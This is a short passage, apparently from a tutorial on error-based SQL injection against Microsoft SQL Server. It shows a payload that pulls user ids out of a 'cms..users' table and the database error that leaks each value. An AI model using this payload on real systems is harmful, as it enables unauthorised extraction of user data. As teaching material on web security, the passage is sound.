 We can then proceed with the usual method. We filter out the
id we already have:
</>
9999 OR 1 IN (SELECT TOP 1 CAST(id as varchar)%2bchar(64) FROM
cms..users WHERE id NOT IN ('1')); -- -
So, the resulting error is something like
</>
[Microsoft][SQL Server Native Client 10.0][SQL Server]Conversion
failed when converting the varchar value '2@' to data type int.